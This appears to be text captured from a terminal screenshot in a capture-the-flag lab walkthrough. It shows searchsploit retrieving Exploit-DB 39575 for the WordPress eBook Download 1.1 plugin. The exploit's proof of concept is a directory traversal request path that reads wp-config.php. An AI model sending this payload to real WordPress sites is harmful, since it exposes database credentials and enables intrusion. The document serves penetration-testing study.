 ❯ searchsploit -m php/webapps/39575.txt
Exploit: WordPress Plugin eBook Download 1.1 - Directory Traversal
URL: https://www.exploit-db.com/exploits/39575
Path: /usr/share/exploitdb/exploits/php/webapps/39575.txt
Codes: N/A
Verified: True
File Type: ASCII text
Copied to: /home/kali/Documents/Machines/Backdoor/nmap/39575.txt
❯ cat 39575.txt
File: 39575.txt
1 # Exploit Title: Wordpress eBook Download 1.1 | Directory Traversal
2 # Exploit Author: Wadeek
3 # Website Author: https://github.com/Wad-Deek
4 # Software Link: https://downloads.wordpress.org/plugin/ebook-download.zip
5 # Version: 1.1
6 # Tested on: Xampp on Windows7
7
8 [Version Disclosure]
9 ======================================
10 http://localhost/wordpress/wp-content/plugins/ebook-download/readme.txt
11 ======================================
12
13 [PoC]
14 ======================================
15 /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
16 ======================================